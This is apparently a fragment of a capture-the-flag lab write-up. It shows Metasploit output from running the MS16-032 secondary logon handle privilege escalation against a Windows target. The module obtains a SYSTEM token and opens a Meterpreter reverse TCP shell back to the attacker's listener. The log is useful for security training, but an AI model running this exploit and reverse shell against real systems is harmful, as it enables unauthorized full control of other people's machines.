 lhost -> 10.10.14.21
msf6 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run
[*] Started reverse TCP handler on 10.10.14.21:4444
[+] Compressed size: 1016
[!] Executing 32-bit payload on 64-bit ARCH, using SYSWOW64 powershell
[*] Writing payload file, C:\Users\kostas\AppData\Local\Temp\LScVoaluTl.ps1...
[*] Compressing script contents...
[+] Compressed size: 3592
[*] Executing exploit script...
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 2564
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
[?] Success, open SYSTEM token handle: 2544
[+] Resuming thread..
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
LYjGBRqFnDHzCCw66dreMrkeP1cll9NO
[+] Executed on target machine.
[*] Sending stage (175174 bytes) to 10.129.33.165
[*] Meterpreter session 3 opened (10.10.14.21:4444 -> 10.129.33.165:49169) at 2021-05-18 02:4
6:24 -0400
[+] Deleted C:\Users\kostas\AppData\Local\Temp\LScVoaluTl.ps1
meterpreter > shell